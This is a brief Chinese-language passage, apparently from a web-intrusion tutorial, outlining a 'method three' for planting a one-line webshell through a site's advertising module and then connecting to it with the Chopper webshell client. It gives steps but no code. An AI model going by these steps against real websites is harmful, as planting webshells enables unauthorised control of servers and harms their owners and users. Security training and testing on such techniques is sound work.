

方法三:广告模块任意命令插入shell

利用广告模块

插入一句话木马

点击代码------修改

使用菜刀连接